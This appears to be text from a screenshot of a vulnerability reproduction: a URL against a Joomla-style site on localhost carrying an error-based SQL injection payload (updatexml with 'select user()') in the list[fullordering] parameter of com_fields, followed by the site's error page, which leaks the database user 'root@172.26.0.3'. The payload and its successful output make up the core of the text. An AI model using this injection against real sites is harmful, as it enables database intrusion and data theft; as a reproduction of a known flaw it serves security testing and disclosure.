 127.0.0.1:8002/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x3a,concat(1,(select%20user())),1)
网站
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@172.26.0.3'